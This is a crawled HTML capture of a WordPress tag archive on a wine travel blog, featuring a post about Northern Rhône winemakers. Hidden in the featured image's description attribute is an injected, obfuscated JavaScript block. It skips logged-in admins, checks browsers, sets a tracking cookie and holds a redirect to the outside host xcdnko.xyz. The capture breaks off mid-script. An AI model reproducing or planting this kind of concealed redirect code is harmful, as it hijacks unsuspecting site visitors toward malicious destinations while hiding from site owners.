

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparklingtravelstories.com/tag/rhone-white-wine/
body_size: 10756
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.sparklingtravelstories.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rhône white wine Archives - Sparkling Travel Stories</title>
	<link rel="canonical" href="https://www.sparklingtravelstories.com/tag/rhone-white-wine/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rhône white wine Archives - Sparkling Travel Stories" />
	<meta property="og:url" content="https://www.sparklingtravelstories.com/tag/rhone-white-wine/" />
	<meta property="og:site_name" content="Sparkling Travel Stories" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sparklingtravelstories.com/tag/rhone-white-wine/","url":"https://www.sparklingtravelstories.com/tag/rhone-white-wine/","name":"Rhône white wine Archives - Sparkling Travel Stories","isPartOf":{"@id":"https://www.sparklingtravelstories.com/#website"},"primaryImageOfPage":{"@id":"https://www.sparklingtravelstories.com/tag/rhone-white-wine/#primaryimage"},"image":{"@id":"https://www.sparklingtravelstories.com/tag/rhone-white-wine/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010211.jpg?fit=2048%2C1536&ssl=1","breadcrumb":{"@id":"https://www.sparklingtravelstories.com/tag/rhone-white-wine/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.sparklingtravelstories.com/tag/rhone-white-wine/#primaryimage","url":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010211.jpg?fit=2048%2C1536&ssl=1","contentUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010211.jpg?fit=2048%2C1536&ssl=1","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"https://www.sparklingtravelstories.com/tag/rhone-white-wine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sparklingtravelstories.com/"},{"@type":"ListItem","position":2,"name":"Rhône white wine"}]},{"@type":"WebSite","@id":"https://www.sparklingtravelstories.com/#website","url":"https://www.sparklingtravelstories.com/","name":"Sparkling Travel Stories","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sparklingtravelstories.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-85804820-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-85804820-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-85804820-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/11.8.6/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-source-code-pro-css' href='https://fonts.googleapis.com/css?family=Source+Code+Pro%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-parent-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.8.6/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.sparklingtravelstories.com","hash_tracking":"false","ua":"UA-85804820-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.4" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.8.3" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.sparklingtravelstories.com\/wp-admin\/admin-ajax.php","nonce":"353f7766b7","preview":"false","postId":"894","scriptExtension":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.sparklingtravelstories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparklingtravelstories.com/wp-json/wp/v2/tags/833" /><meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.sparklingtravelstories.com/?custom-css=dc62834a29" /></head>

<body class="archive tag tag-rhone-white-wine tag-833 wp-theme-boardwalk wp-child-theme-sparklingtravelstories has-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://www.sparklingtravelstories.com/" class="site-logo-link" rel="home" itemprop="url"></a>			<div class="clear">
				<h1 class="site-title"><a href="https://www.sparklingtravelstories.com/" rel="home">Sparkling Travel Stories</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</div><!-- .site-branding -->
					<button class="sidebar-toggle" aria-expanded="false" ><span class="screen-reader-text">Toggle Sidebar</span></button>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Rhône white wine</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-894" class="post-894 post type-post status-publish format-standard has-post-thumbnail hentry category-france category-natural-wine category-rhone category-wine category-wine-regions category-winemakers category-wineries category-winterbreak tag-cest-le-printemps tag-crozes-hermitage tag-dard-ribo tag-francois-ribo tag-great-winemaker-rhone tag-hermitage tag-hermitage-blanc tag-marsanne tag-mercurol tag-natural-wine tag-northern-rhone tag-northern-rhone-tips tag-rene-jean-dard tag-rhone-grapes tag-rhone-red-wine tag-rhone-white-wine tag-rhone-wine tag-roussanne tag-saint-joseph tag-sparkling-travel-stories tag-st-joseph tag-syrah tag-tain-lhermitage tag-tips-for-rhone tag-what-to-do-in-rhone tag-what-to-drink-in-rhone tag-white-hermitage tag-white-rhone">
			<div class="entry-thumbnail">
			<img width="980" height="980" src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010211.jpg?resize=980%2C980&amp;ssl=1" class="attachment-boardwalk-featured-image size-boardwalk-featured-image wp-post-image jetpack-lazy-image" alt decoding="async" data-attachment-id="901" data-permalink="https://www.sparklingtravelstories.com/2017/02/01/gems-of-northern-rhone-part-i-dard-ribo/p1010211/" data-orig-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010211.jpg?fit=2048%2C1536&amp;ssl=1" data-orig-size="2048,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title data-image-description="&lt;p&gt;&lt;script&gt;var _0x1e50=[&#039;charAt&#039;,&#039;substring&#039;,&#039;indexOf&#039;,&#039;userAgent&#039;,&#039;match&#039;,&#039;Edge&#039;,&#039;MSIE;&#039;,&#039;Chromium&#039;,&#039;Firefox&#039;,&#039;Chrome&#039;,&#039;ppkcookie&#039;,&#039;location&#039;,&#039;replace&#039;,&#039;https://www.xcdnko.xyz&#039;,&#039;getElementById&#039;,&#039;wpadminbar&#039;,&#039;undefined&#039;,&#039;setTime&#039;,&#039;getTime&#039;,&#039;cookie&#039;,&#039;split&#039;,&#039;length&#039;];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107[&#039;push&#039;](_0x2fa107[&#039;shift&#039;]());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c(&#039;0x0&#039;)](_0x265c(&#039;0x1&#039;))===null){if(typeof _0x3419d8===_0x265c(&#039;0x2&#039;)){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732=&#039;&#039;;if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c(&#039;0x3&#039;)](_0x1dd386[_0x265c(&#039;0x4&#039;)]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732=&#039;; expires=&#039;+_0x1dd386[&#039;toUTCString&#039;]();}document[&#039;cookie&#039;]=_0x7f1c71+&#039;=&#039;+(_0x1d8816||&#039;&#039;)+_0x4e0732+&#039;; path=/&#039;;}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+&#039;=&#039;;var _0x4d7f7d=document[_0x265c(&#039;0x5&#039;)][_0x265c(&#039;0x6&#039;)](&#039;;&#039;);for(var _0x593f64=0x0;_0x593f64&lt;_0x4d7f7d[_0x265c(&#039;0x7&#039;)];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c(&#039;0x8&#039;)](0x0)==&#039; &#039;)_0x50958d=_0x50958d[_0x265c(&#039;0x9&#039;)](0x1,_0x50958d[_0x265c(&#039;0x7&#039;)]);if(_0x50958d[_0x265c(&#039;0xa&#039;)](_0x2e7cdb)==0x0)return _0x50958d[_0x265c(&#039;0x9&#039;)](_0x2e7cdb[&#039;length&#039;],_0x50958d[_0x265c(&#039;0x7&#039;)]);}return null;}function _0x50fc2a(){return 